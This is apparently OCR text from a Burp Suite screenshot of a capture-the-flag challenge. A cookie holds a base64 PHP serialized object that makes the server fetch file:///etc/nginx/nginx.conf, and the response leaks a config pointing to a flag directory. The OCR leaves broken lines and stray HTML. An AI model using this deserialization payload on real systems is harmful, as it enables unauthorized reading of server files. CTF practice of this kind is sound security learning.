 Request
Pretty Raw \n Actions
1 GET /index.php HTTP/1.1
2 Host: 9aaab242-31e1-4182-aa75-47780f7315ba.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/111.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
9 Cookie: PHPSESSID=67t30601m6ab51clhnme1gqbjq;service=
TzozOiJkYW8iOjE6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZyI6MTp7czoxMDoidXBkYXRlX3VybCI7czo
oiZmlsZTovLy9ldGMvbmdpbngvbmdpbnguY29uZiI7fX0=
0 Connection: close
1
2
Response
Pretty Raw Render \n Actions
133 location / {
134 try_files $uri  $uri/ /index.php?$args;
135 }
136
137 location ~ \.php$ {
138 try_files $uri =404;
139 fastcgi_pass   127.0.0.1:9000;
140 fastcgi_index  index.php;
141 include        fastcgi_params;
142 fastcgi_param  SCRIPT_FILENAME  $document_root$fastcgi_script_name;
143 }
144
145 }
146 server {
147 listen       4476;
148 server_name  localhost;
149 root         /var/flag;
150 index index.html;
151
152 proxy_set_header Host $host;
153 proxy_set_header X-Real-IP $remote_addr;
154 proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
155 }
156 }</span></h3><a href="###">□□</a></li>
157 <li>